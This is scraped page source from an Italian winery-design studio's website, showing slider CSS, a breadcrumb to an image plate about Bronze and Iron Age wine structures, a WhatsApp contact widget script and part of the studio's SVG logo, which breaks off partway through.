@media (max-width: 1199.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{}}#sppb-addon-1574782199656 div[class*="arrow-position-bottom"].sp-slider .sp-nav-control{
width: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 div[class*="arrow-position-bottom"].sp-slider .sp-nav-control{width: 20px;}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 div[class*="arrow-position-bottom"].sp-slider .sp-nav-control{width: 20px;}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 div[class*="arrow-position-bottom"].sp-slider .sp-nav-control{width: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 div[class*="arrow-position-bottom"].sp-slider .sp-nav-control{width: 20px;}}#sppb-addon-1574782199656 .sp-slider .sp-nav-control{
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control{}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control{}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control{}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control{}}#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{
line-height: -2px;
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{line-height: -2px;}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{line-height: -2px;}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{line-height: -2px;}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{line-height: -2px;}}#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control i{
line-height: -2px;
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control i{line-height: -2px;}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control i{line-height: -2px;}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control i{line-height: -2px;}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control i{line-height: -2px;}}#sppb-addon-1574782199656 .sp-slider.arrow-position-bottom_center .sp-nav-control{
bottom: 50px;
left: 50px;
right: 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 .sp-slider.arrow-position-bottom_center .sp-nav-control{}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 .sp-slider.arrow-position-bottom_center .sp-nav-control{}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 .sp-slider.arrow-position-bottom_center .sp-nav-control{}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 .sp-slider.arrow-position-bottom_center .sp-nav-control{}}#sppb-addon-1574782199656 div.sp-slider .sp-nav-control{
left: 50px;
right: 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 div.sp-slider .sp-nav-control{}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 div.sp-slider .sp-nav-control{}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 div.sp-slider .sp-nav-control{}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 div.sp-slider .sp-nav-control{}}#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control:hover{
}#sppb-addon-1574782199656 .sp-slider-content-align-center{
}#sppb-addon-1574782199656 .dot-controller-with_image.sp-slider .sp-dots ul li.sp-dot-0 {background: url('https://www.cantinefatteadarte.it//images/slide/slide_06.jpg') no-repeat scroll center center / cover;}#sppb-addon-1574782199656 #sp-slider-item-1574782199656-num-0-key.sp-item .sp-video-control {display:none;}#sppb-addon-1574782199656 .sp-slider-content-align-center{
}#sppb-addon-1574782199656 .dot-controller-with_image.sp-slider .sp-dots ul li.sp-dot-1 {background: url('https://www.cantinefatteadarte.it//images/slide/slide_05.jpg') no-repeat scroll center center / cover;}#sppb-addon-1574782199656 #sp-slider-item-1574782199656-num-1-key.sp-item .sp-video-control {display:none;}#sppb-addon-1574782199656 .sp-slider-content-align-center{
}#sppb-addon-1574782199656 .dot-controller-with_image.sp-slider .sp-dots ul li.sp-dot-2 {background: url('https://www.cantinefatteadarte.it//images/slide/slide_01.jpg') no-repeat scroll center center / cover;}#sppb-addon-1574782199656 #sp-slider-item-1574782199656-num-2-key.sp-item .sp-video-control {display:none;}#sppb-addon-1574782199656 .sp-slider-content-align-center{
}#sppb-addon-1574782199656 .dot-controller-with_image.sp-slider .sp-dots ul li.sp-dot-3 {background: url('https://www.cantinefatteadarte.it//images/slide/slide_02.jpg') no-repeat scroll center center / cover;}#sppb-addon-1574782199656 #sp-slider-item-1574782199656-num-3-key.sp-item .sp-video-control {display:none;}#sppb-addon-1574782199656 .sp-slider-content-align-center{
}#sppb-addon-1574782199656 .dot-controller-with_image.sp-slider .sp-dots ul li.sp-dot-4 {background: url('https://www.cantinefatteadarte.it//images/slide/slide_03.jpg') no-repeat scroll center center / cover;}#sppb-addon-1574782199656 #sp-slider-item-1574782199656-num-4-key.sp-item .sp-video-control {display:none;}#sppb-addon-1574782199656 .sp-slider-content-align-center{
}#sppb-addon-1574782199656 .dot-controller-with_image.sp-slider .sp-dots ul li.sp-dot-5 {background: url('https://www.cantinefatteadarte.it//images/slide/slide_04.jpg') no-repeat scroll center center / cover;}#sppb-addon-1574782199656 #sp-slider-item-1574782199656-num-5-key.sp-item .sp-video-control {display:none;}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1574780982015{color:#ffffff;}.sp-page-builder .page-content #section-id-1574780982015 .sppb-section-title .sppb-title-heading {text-align:center;color:#ffffff;}.sp-page-builder .page-content #section-id-1574780982015 .sppb-section-title .sppb-title-subheading {text-align:center;}#column-id-1574780982014{border-radius:0px;}#column-wrap-id-1574780982014{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1574780982014{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1574780982014{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1574780982014{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1574780982014{max-width:100%;flex-basis:100%;}}#column-id-1574780982014 .sppb-column-overlay{border-radius:0px;}</style> </div> </div></div></div></div></div></div></header><section id="sp-breadcrumbs" ><div class="row"><div id="sp-breadcrumb" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs"><ol class="mod-breadcrumbs breadcrumb px-3 py-2"> <li class="mod-breadcrumbs__here float-start"> Sei qui: &#160; </li> <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/storia-cantine" class="pathway"><span>Storia cantine</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/storia-cantine/tavole-cantine" class="pathway"><span>Tavole cantine</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/storia-cantine/tavole-cantine/strutture-vitivinicole-dell-eta-del-bronzo-e-del-ferro" class="pathway"><span>Strutture vitivinicole dell’età del bronzo e del ferro</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>tav5-6</span></li> </ol> </nav> </div></div></div></div></div></section><section id="sp-section-4" ><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body" ><div class="container"><div class="container-inner"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container" aria-live="polite"></div><div class="article-details tavole-cantine" itemscope itemtype="https://schema.org/Article"><meta itemprop="inLanguage" content="it-IT"><div class="article-full-image float-none"> <a data-modals class="modals" href="/images/storia-cantine/tavole-cantine/STRUTTURE-VITIVINICOLE-DELLETA-DEL-BRONZO-E-DEL-FERRO/tav5-6.jpg" data-modals-height="100%" data-modals-width="100%"><img src="/images/storia-cantine/tavole-cantine/STRUTTURE-VITIVINICOLE-DELLETA-DEL-BRONZO-E-DEL-FERRO/tav5-6.jpg" alt="" itemprop="image"></a> </div><div class="article-can-edit d-flex flex-wrap justify-content-between"> </div><div itemprop="articleBody"> </div> </div><div class="sp-module-content-bottom clearfix"><div class="sp-module "><div class="sp-module-content"><span class="a2a_kit a2a_kit_size_32 addtoany_list"> <a class="a2a_button_facebook"></a> <a class="a2a_button_x"></a> <a class="a2a_button_linkedin"></a> <a class="a2a_dd"></a> </span></div></div></div></div></div></div></div></div></section><footer id="sp-footer" ><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-9 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div id="mod-custom94" class="mod-custom custom"><p>Cantine fatte ad Arte ® Arch. Edoardo Venturini -&nbsp;P.iva: 03785160270 - <a href="/privacy-policy">Privacy Policy</a> - <a href="/cookie-policy">Cookie Policy</a>&nbsp;- <a href="https://www.masterwebagency.com" target="_blank" rel="noopener">Credits</a><br />Sede legale: Via Alessandro La Marmora 8, 30030 Salzano (VE) - Sede operativa: Viale Stazione 134, 35036 Montegrotto Terme (PD)</p></div></div></div></div></div><div id="sp-footer2" class="col-lg-3 "><div class="sp-column "><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/cantinefatteadarte/" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-youtube"><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC3Zc1dFdDri_9jdcyAjpx-Q" aria-label="Youtube"><span class="fab fa-youtube" aria-hidden="true"></span></a></li><li class="social-icon-instagram"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/cantinefatteadarte/" aria-label="Instagram"><span class="fab fa-instagram" aria-hidden="true"></span></a></li><li class="social-icon-custom"><a target="_blank" rel="noopener noreferrer" href="https://www.slideshare.net/edoardoventurini" aria-label="Custom"><span class="fab fa-slideshare" aria-hidden="true"></span></a></li></ul></div></div></div></div></div></footer></main> </div> </div><div class="offcanvas-overlay"></div><div class="offcanvas-menu border-menu " tabindex="-1" inert><div class="d-flex align-items-center justify-content-between p-3 pt-4"> <a href="#" class="close-offcanvas" role="button" aria-label="Close Off-canvas"><div class="burger-icon" aria-hidden="true"> <span></span> <span></span> <span></span> </div></a> </div><div class="offcanvas-inner"><div class="d-flex header-modules mb-3"> </div><div class="sp-module "><div class="sp-module-content"><ul class="mod-menu mod-list menu nav navbar-nav navbar-right"> <li class="item-101 default"><a href="/" >Home</a></li><li class="item-114"><a href="/studio" >Studio</a></li><li class="item-236"><a href="/cantine-vinicole" >Cantine vinicole</a></li><li class="item-116"><a href="/servizi" >Servizi Cantine</a></li><li class="item-123"><a href="/pubblicazioni" >Pubblicazioni</a></li><li class="item-157"><a href="/eventi" >Eventi</a></li><li class="item-125 active"><a href="/storia-cantine" >Storia cantine</a></li><li class="item-244"><a href="/multimedia" >Multimedia</a></li><li class="item-127"><a href="/contatti" >Contatti</a></li></ul></div></div></div></div><style type="text/css">
			.whatsappchat_159.is-bottom_left .popup-section .popup .myPopup_159::after { border-color: #25d366 transparent transparent transparent; } 
		.whatsappchat .popup-section h3 { color: #ffffff }
</style><div class="is_bottom_left whatsappchat_159 whatsappchat is-bottom_left"><div class="popup-section"><div class="popup"> <span class="help_btn_159 help-you-btn" style="background-color: #25d366; color: #ffffff"> <img src="https://www.cantinefatteadarte.it/modules/mod_ebwhatsappchat/assets/images/whatsapp_icon_1.png" class="is-analytics" id="text_iconimg" alt="WhatsApp" /> Hai bisogno di aiuto? </span> <span class="myPopup_159 popuptext" id="myPopup"><div class="popup-box"><div class="popup-top" style="background-color: #25d366; color: #ffffff"><div class="image"> <img src="/images/studio/edoardo-venturini-architetto.jpg#joomlaImage://local-images/studio/edoardo-venturini-architetto.jpg?width=1166&height=1365" > </div><div class="content"> <span class="name">Edoardo Venturini</span> <span class="label" style="color: #25d366; background-color: #ffffff;">Cantine fatte ad Arte</span> </div><div class="close_pop_wtc"> <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg><circle cx="20" cy="20" r="20" fill="rgb(146, 148, 150)"></circle><path d="M26.2997 13.71C25.9097 13.32 25.2797 13.32 24.8897 13.71L19.9997 18.59L15.1097 13.7C14.7197 13.31 14.0897 13.31 13.6997 13.7C13.3097 14.09 13.3097 14.72 13.6997 15.11L18.5897 20L13.6997 24.89C13.3097 25.28 13.3097 25.91 13.6997 26.3C14.0897 26.69 14.7197 26.69 15.1097 26.3L19.9997 21.41L24.8897 26.3C25.2797 26.69 25.9097 26.69 26.2997 26.3C26.6897 25.91 26.6897 25.28 26.2997 24.89L21.4097 20L26.2997 15.11C26.6797 14.73 26.6797 14.09 26.2997 13.71Z" fill="rgb(43, 43, 43)"></path></svg> </div> </div><div class="chat-content"><div class="message"><p>Ciao&nbsp;👋<br />Come posso aiutarti?</p></div></div><div class="response"> <input type="text" name="text" id="response_text_159" placeholder="Scrivi una risposta" aria-label="Scrivi una risposta" > <a href="javascript:void(0);" class="submit_btn_159 send_btn" aria-label="Submit Your Response" ><img src="https://www.cantinefatteadarte.it/modules/mod_ebwhatsappchat/assets/images/send-img.png"></a> </div></div></span> </div></div></div> <script>
  jQuery(".is_bottom_left .help_btn_159").click(function(){
    jQuery(".is_bottom_left .popup-section .popup .myPopup_159").toggleClass("show");
  });
  
  jQuery(".myPopup_159 .close_pop_wtc").click(function(){
    jQuery(".is_bottom_left .popup-section .popup .myPopup_159").toggleClass("show");
  });
  
</script> <script type="text/javascript">
	jQuery( ".response .submit_btn_159" ).click(function() {
	  var r_text = jQuery('#response_text_159').val();
	  // alert(r_text);
	  if(r_text != ''){
	  	wsac_msg = r_text;
	  } else {
	  	wsac_msg = "Ciao";
	  }
	  var initial_msg = "&text="+wsac_msg;
	  var initial_msg_for_phone = "?text="+wsac_msg;
	  // alert(initial_msg);
	  var phone_number = "393408494015";
	  var open_dekstop_app = "0";
	  
	  	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
			if(/Opera Mini|safari|firefox/i.test(navigator.userAgent) ) 
			var href = "https://api.whatsapp.com/send?phone="+phone_number+""+initial_msg;
			else
			var href = "https://wa.me/"+phone_number+""+initial_msg;
		} else {			
			if(open_dekstop_app==1){
				var href = "https://api.whatsapp.com/send?phone="+phone_number+""+initial_msg;
			}else{
				var href = "https://web.whatsapp.com/send?phone="+phone_number+""+initial_msg;
			}
		} 
	  // alert(href);
	  window.open(href, '_blank');
	});
	
</script> <script type="text/javascript">
	jQuery( document ).ready(function() {
		var icon_position = "bottom_left";
	    var clslng = jQuery('body').find('.is_bottom_left').length;
	    // console.log(clslng);
	    if(clslng != 0){
	    	var sum = 0;
	    	var ssum = 50;
	    	jQuery(function(){
			    jQuery(".is_bottom_left").each(function(i){
			    	
			    	if(i == 0){ sum = sum + 15;
			    	} else { sum= 35; sum += ssum; }
			    	if(icon_position == "bottom_left" || icon_position == "bottom_right"){
			    		jQuery(this).css('bottom', sum+'px');
			    	}
			    	if(icon_position == "top_left" || icon_position == "top_right"){
			    		jQuery(this).css('top', sum+'px');
			    	}
			        
			    });
			});
	    }
	});
</script> <a href="#" class="sp-scroll-up" aria-label="Scroll to top"><span class="fas fa-angle-up" aria-hidden="true"></span></a> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cantinefatteadarte.it/images/logo-Cantinefatteadarte.svg
body_size: 3613
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 41 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(0.160034,0,0,0.160034,7.14235,12.0373)">
        <path d="M0,101.405C0,80.395 5.66,58.678 16.376,38.596C26.201,20.194 39.984,3.61 56.386,-9.589C71.995,-2.774 85.112,8.157 94.487,22.191C101.347,32.467 106.091,44.267 108.549,57.026C108.443,56.936 108.339,56.845 108.229,56.759C97.388,47.776 83.046,44.409 67.836,47.278C53.3,50.021 39.683,58.208 29.489,70.325C19.268,82.471 13.638,97.21 13.638,111.807L13.638,162.337L0,162.337L0,101.405ZM90.595,95.065C78.253,97.398 66.586,101.982 57.739,107.983C47.661,114.821 42.107,123.005 42.107,131.024L42.107,162.337L27.924,162.337L27.924,111.807C27.924,100.565 32.36,89.093 40.419,79.524C48.499,69.912 59.177,63.446 70.486,61.315C81.445,59.242 91.61,61.537 99.114,67.748C106.382,73.776 110.392,82.924 110.396,93.503C104.21,93.235 97.495,93.765 90.595,95.065M110.517,125.272L65.643,133.743L65.643,162.337L56.393,162.337L56.393,131.024C56.393,124.923 70.749,113.35 93.245,109.104C99.279,107.961 105.228,107.532 110.511,107.813L110.517,125.272ZM110.524,162.337L79.929,162.337L79.929,145.583L110.521,139.812L110.524,162.337ZM165.493,-57.58L195.472,176.542L209.872,176.542L177.646,-75.217L-42.524,-21.982L-42.524,176.622L124.814,176.622L124.792,77.917C124.792,54.321 118.425,32.308 106.364,14.262C94.616,-3.343 77.828,-16.722 57.823,-24.439L54.101,-25.868L50.925,-23.449C31.497,-8.643 15.185,10.49 3.774,31.874C-8.04,54.016 -14.288,78.059 -14.288,101.405L-14.288,162.337L-28.24,162.337L-28.24,-10.747L165.493,-57.58Z" style="fill:rgb(188,165,99);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,8.54498,49.0368)">
        <path d="M0,-21.494L7.07,-4.289L-6.498,-4.289L0,-21.494ZM-11.406,8.297L-7.244,-2.349L7.869,-2.349L12.234,8.311L19.527,8.311L3.74,-29.805L0.85,-29.805L-14.063,8.297L-11.406,8.297Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,40.3948,46.073)">
        <path d="M0,15.457C-0.088,16.646 -0.26,17.811 -0.53,18.941C-1.455,22.852 -4.104,24.805 -8.469,24.805L-19.119,24.805L-19.119,8.203L-12.896,8.203C-11.521,8.203 -10.444,8.441 -9.678,8.92C-8.898,9.4 -8.432,10.248 -8.27,11.451C-8.235,11.803 -8.203,12.238 -8.188,12.76C-8.159,13.285 -8.125,13.752 -8.09,14.148L-5.998,14.148L-5.998,1.305L-8.09,1.305C-8.125,1.652 -8.159,1.994 -8.188,2.346C-8.203,2.699 -8.235,3.033 -8.27,3.346C-8.432,4.426 -8.895,5.182 -9.651,5.617C-10.405,6.045 -11.488,6.26 -12.896,6.26L-19.119,6.26L-19.119,-9.377L-7.744,-9.377C-4.791,-9.377 -2.83,-8.568 -1.869,-6.957C-1.387,-6.17 -1.068,-5.213 -0.928,-4.08C-0.771,-2.949 -0.658,-1.658 -0.574,-0.207L1.369,-0.207L1.369,-11.318L-30.825,-11.318L-30.825,-9.377L-25.817,-9.377L-25.844,24.805L-25.85,24.805L-25.85,26.775L1.941,26.775L1.941,15.457L0,15.457Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,19.1616,50.3614)">
        <path d="M0,-38.117L0,-26.137L1.943,-26.137C2.089,-29.447 2.578,-31.82 3.409,-33.248C4.487,-35.119 6.395,-36.049 9.135,-36.049L13.768,-36.049L13.738,0L20.46,0L20.46,-36.049L25.074,-36.049C27.79,-36.049 29.687,-35.119 30.768,-33.248C31.613,-31.787 32.109,-29.416 32.261,-26.137L34.204,-26.137L34.204,-38.117L0,-38.117Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,4.49445,44.8869)">
        <path d="M0,30.416C-2.098,31.453 -4.664,31.973 -7.704,31.973C-11.688,31.973 -14.724,30.236 -16.812,26.768C-18.625,23.762 -19.551,19.994 -19.602,15.459L-19.602,15.367L-19.602,15.211L-19.602,15.049L-19.602,14.955C-19.551,10.424 -18.625,6.65 -16.812,3.65C-14.724,0.178 -11.688,-1.555 -7.704,-1.555C-4.664,-1.555 -2.098,-1.039 0,0.002C2.102,1.039 3.748,2.439 4.941,4.207L6.238,3.053C5.607,1.572 4.296,0.156 2.307,-1.191C-0.436,-3.059 -3.871,-3.994 -8.004,-3.994C-13.875,-3.994 -18.559,-2.211 -22.042,1.363C-25.527,4.936 -27.272,9.48 -27.272,15.002C-27.272,15.07 -27.27,15.141 -27.265,15.211C-27.27,15.279 -27.272,15.344 -27.272,15.412C-27.272,20.937 -25.527,25.486 -22.042,29.055C-18.559,32.629 -13.875,34.41 -8.004,34.41C-3.871,34.41 -0.436,33.479 2.307,31.607C4.296,30.258 5.607,28.842 6.238,27.361L4.941,26.207C3.748,27.975 2.102,29.379 0,30.416" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,16.6451,50.3646)">
        <path d="M0,-38.125L0,-36.18L4.832,-36.18L4.832,-8.127L-15.332,-38.125L-26.607,-38.125L-26.607,-36.18L-22.279,-36.18L-22.279,0L-19.839,0L-19.839,-33.074L2.642,-0.039L7.272,-0.039L7.272,-36.18L11.828,-36.18L11.828,-38.125L0,-38.125Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,33.0008,50.358)">
        <path d="M0,-38.088L0,-36.147L4.83,-36.147L4.83,-8.096L-15.33,-38.088L-26.613,-38.088L-26.613,-36.147L-22.279,-36.147L-22.279,-0.067L-19.842,-0.067L-19.842,-33.035L2.639,0L7.271,0L7.271,-36.147L11.825,-36.147L11.825,-38.088L0,-38.088Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,26.1253,44.2632)">
        <path d="M0,38.102L6.719,38.102L6.719,1.946L11.621,1.946L11.621,0L-4.907,0L-4.907,1.946L0.021,1.946L0,38.102Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,7.87407,58.8851)">
        <path d="M0,-21.504L7.071,-4.299L-6.497,-4.299L0,-21.504ZM-11.37,8.287L-7.24,-2.356L7.87,-2.356L12.194,8.307L19.487,8.307L3.737,-29.811L0.845,-29.811L-14.028,8.287L-11.37,8.287Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,28.8263,55.9257)">
        <path d="M0,15.461C-0.083,16.65 -0.257,17.813 -0.522,18.943C-1.45,22.852 -4.097,24.809 -8.464,24.809L-19.114,24.809L-19.114,8.197L-12.897,8.197C-11.516,8.197 -10.442,8.443 -9.673,8.92C-8.897,9.404 -8.429,10.246 -8.265,11.451C-8.23,11.803 -8.204,12.24 -8.175,12.766C-8.153,13.291 -8.122,13.754 -8.091,14.154L-6.004,14.154L-6.004,1.309L-8.091,1.309C-8.122,1.652 -8.153,2 -8.175,2.352C-8.204,2.703 -8.23,3.037 -8.265,3.352C-8.429,4.432 -8.892,5.184 -9.646,5.615C-10.402,6.049 -11.481,6.262 -12.897,6.262L-19.114,6.262L-19.114,-9.375L-7.745,-9.375C-4.789,-9.375 -2.831,-8.566 -1.866,-6.955C-1.384,-6.16 -1.071,-5.205 -0.921,-4.08C-0.771,-2.949 -0.655,-1.656 -0.574,-0.201L1.37,-0.201L1.37,-11.314L-30.819,-11.314L-30.819,-9.375L-25.819,-9.375L-25.837,24.809L-25.837,26.775L1.944,26.775L1.944,15.461L0,15.461Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,11.68,60.2091)">
        <path d="M0,-38.076L0,-26.097L1.941,-26.097C2.09,-29.41 2.584,-31.779 3.412,-33.215C4.494,-35.08 6.396,-36.012 9.135,-36.012L13.77,-36.012L13.742,0L20.466,0L20.466,-36.012L25.066,-36.012C27.791,-36.012 29.691,-35.08 30.772,-33.215C31.617,-31.75 32.116,-29.373 32.26,-26.097L34.206,-26.097L34.206,-38.076L0,-38.076Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,17.8107,60.2091)">
        <path d="M0,-38.076L0,-26.097L1.945,-26.097C2.095,-29.41 2.583,-31.779 3.414,-33.215C4.492,-35.08 6.398,-36.012 9.139,-36.012L13.77,-36.012L13.744,0L20.466,0L20.466,-36.012L25.076,-36.012C27.793,-36.012 29.697,-35.08 30.772,-33.215C31.622,-31.75 32.117,-29.373 32.27,-26.097L34.209,-26.097L34.209,-38.076L0,-38.076Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,0.796168,54.428)">
        <path d="M0,34.154L0,36.123L6.758,36.123L6.758,34.154L6.723,34.154L6.723,17.552L12.949,17.552C14.326,17.552 15.4,17.787 16.172,18.269C16.945,18.75 17.412,19.593 17.577,20.804C17.611,21.152 17.639,21.588 17.664,22.113C17.691,22.638 17.713,23.097 17.752,23.498L19.843,23.498L19.843,10.654L17.752,10.654C17.713,10.998 17.691,11.345 17.664,11.699C17.639,12.05 17.611,12.39 17.577,12.697C17.412,13.775 16.946,14.531 16.194,14.965C15.44,15.39 14.359,15.609 12.949,15.609L6.723,15.609L6.723,-0.024L18.1,-0.024C21.057,-0.024 23.012,0.785 23.975,2.39C24.459,3.183 24.775,4.14 24.921,5.271C25.072,6.394 25.187,7.689 25.271,9.142L27.211,9.142L27.211,-1.969L-4.975,-1.969L-4.975,-0.024L0.027,-0.024L0.004,34.154L0,34.154Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,39.0178,65.7034)">
        <path d="M0,15.502C-0.087,16.695 -0.257,17.859 -0.522,18.99C-1.454,22.91 -4.096,24.879 -8.464,24.879L-19.118,24.879L-19.118,8.221L-12.896,8.221C-11.517,8.221 -10.44,8.469 -9.669,8.949C-8.9,9.43 -8.433,10.27 -8.269,11.484C-8.229,11.834 -8.201,12.273 -8.183,12.793C-8.151,13.326 -8.124,13.785 -8.093,14.191L-5.998,14.191L-5.998,1.311L-8.093,1.311C-8.124,1.658 -8.151,2.004 -8.183,2.356C-8.201,2.711 -8.229,3.043 -8.269,3.357C-8.433,4.439 -8.892,5.199 -9.646,5.627C-10.401,6.063 -11.488,6.275 -12.896,6.275L-19.118,6.275L-19.118,-9.402L-7.743,-9.402C-4.792,-9.402 -2.832,-8.59 -1.868,-6.978C-1.39,-6.185 -1.073,-5.225 -0.923,-4.09C-0.774,-2.961 -0.657,-1.662 -0.573,-0.203L1.37,-0.203L1.37,-11.346L-30.821,-11.346L-30.821,-9.402L-25.819,-9.402L-25.846,24.879L-25.846,26.848L1.942,26.848L1.942,15.502L0,15.502Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,24.4949,66.9872)">
        <path d="M0,-0.592L-5.73,-0.592L-5.73,-17.457L-0.453,-17.457C2.652,-17.457 4.854,-16.696 6.145,-15.172C7.191,-13.957 7.713,-12.053 7.713,-9.469C7.713,-6.893 7.266,-4.903 6.371,-3.502C5.145,-1.567 3.019,-0.592 0,-0.592M20.164,16.736L19.163,16.736C17.673,16.736 16.541,15.98 15.783,14.439C15.434,13.758 15.036,12.596 14.6,10.953C14.155,9.318 13.648,7.812 13.068,6.449C11.625,3.064 8.951,1.053 5.049,0.4C8,-0.074 10.361,-1.178 12.127,-2.899C13.881,-4.619 14.76,-6.932 14.76,-9.828C14.76,-16.211 9.984,-19.404 0.447,-19.404L-16.457,-19.404L-16.457,-17.457L-12.423,-17.457L-12.445,10L-12.445,18.812L-5.719,18.812L-5.719,16.736L-5.73,16.736L-5.73,1.129L-1.17,1.129C0.67,1.129 2.172,1.668 3.331,2.75C4.492,3.83 5.437,5.324 6.176,7.219C6.52,8.101 6.965,9.752 7.515,12.164C8.113,14.814 8.986,16.59 10.132,17.488C11.258,18.367 13.447,18.812 16.703,18.812L20.21,18.812L20.164,16.736Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,27.9866,69.9996)">
        <path d="M0,-38.189L0,-26.209L1.936,-26.209C2.092,-29.519 2.577,-31.896 3.408,-33.322C4.485,-35.189 6.393,-36.125 9.137,-36.125L13.764,-36.125L13.74,0L20.463,0L20.463,-36.125L25.067,-36.125C27.786,-36.125 29.687,-35.189 30.769,-33.322C31.61,-31.863 32.109,-29.49 32.26,-26.209L34.201,-26.209L34.201,-38.189L0,-38.189Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,2.41027,68.668)">
        <path d="M0,-21.55L7.07,-4.343L-6.496,-4.343L0,-21.55ZM-11.423,8.313L-7.244,-2.402L7.867,-2.402L12.213,8.29L19.506,8.29L3.736,-29.863L0.85,-29.863L-14.086,8.313L-11.423,8.313Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,18.0783,68.668)">
